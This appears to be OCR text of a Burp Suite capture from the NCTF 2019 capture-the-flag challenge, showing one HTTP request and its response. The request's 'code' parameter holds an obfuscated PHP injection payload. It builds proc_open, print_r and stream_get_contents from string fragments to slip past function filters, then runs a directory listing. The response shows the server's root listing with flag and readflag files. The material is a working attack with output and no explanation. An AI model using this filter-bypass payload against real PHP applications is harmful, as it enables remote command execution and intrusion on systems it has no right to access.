 Send Cancel < ▼ > ▼ Target: http://nctf2019.x1ct34m.com:60004 ?
Request
Raw Params Headers Hex
GET
/?useful=./&code=$test%20=%20%22ls%20../../../../%20-al%22;$p%20=%20%22pr%22;$p.=%27oc_%27;$p.=%
27open%27;$ec=%22prin%22;$ec.=%22t_r%22;$s=%27st%27;$s.=%27r%27;$s.=%27eam%27;$s.=%27_ge%27;$s.=
%27t_co%27;$s.=%27nten%27;$s.=%27ts%27;$array%20=%20[[%22p%22.%22i%22.%22pe%22,%22r%22],[%22p%22
.%22i%22.%22pe%22,%22w%22],[%22p%22.%22i%22.%22pe%22,%22w%22]];$fp%20=%20$p($test,$array,$pes);$
ec($s($pes[1])); HTTP/1.1
Host: nctf2019.x1ct34m.com:60004
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=2d9in20qi5vhi9sj9tpgkrslp2; td_cookie=1359678095
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 25 Nov 2019 02:14:45 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Content-Length: 1156
Connection: close
Content-Type: text/html; charset=UTF-8
total 88
drwxr-xr-x 1 root root 4096 Nov 25 02:10 .
drwxr-xr-x 1 root root 4096 Nov 25 02:10 ..
-rwxr-xr-x 1 root root 0 Nov 25 02:10 .dockerenv
drwxr-xr-x 1 root root 4096 Jan 22 2019 bin
drwxr-xr-x 2 root root 4096 Oct 20 2018 boot
drwxr-xr-x 5 root root 340 Nov 25 02:10 dev
drwxr-xr-x 1 root root 4096 Nov 25 02:10 etc
-r-x------ 1 root root 33 Nov 12 14:45 flag
drwxr-xr-x 2 root root 4096 Oct 20 2018 home
drwxr-xr-x 1 root root 4096 Jan 22 2019 lib
drwxr-xr-x 2 root root 4096 Jan 22 2019 lib64
drwxr-xr-x 2 root root 4096 Jan 22 2019 media
drwxr-xr-x 2 root root 4096 Jan 22 2019 mnt
drwxr-xr-x 2 root root 4096 Jan 22 2019 opt
dr-xr-xr-x 209 root root 0 Nov 25 02:10 proc
-r-sr-xr-x 1 root root 8766 Oct 17 15:43 readflag
drwx------ 1 root root 4096 Jan 23 2019 root
drwxr-xr-x 1 root root 4096 Jan 22 2019 run
drwxr-xr-x 1 root root 4096 Jan 22 2019 sbin
drwxr-xr-x 2 root root 4096 Jan 22 2019 srv
dr-xr-xr-x 13 root root 0 Nov 22 18:26 sys
drwxrwxrwt 1 root root 4096 Jan 23 2019 tmp
drwxr-xr-x 1 root root 4096 Jan 22 2019 usr
drwxr-xr-x 1 root root 4096 Jan 22 2019 var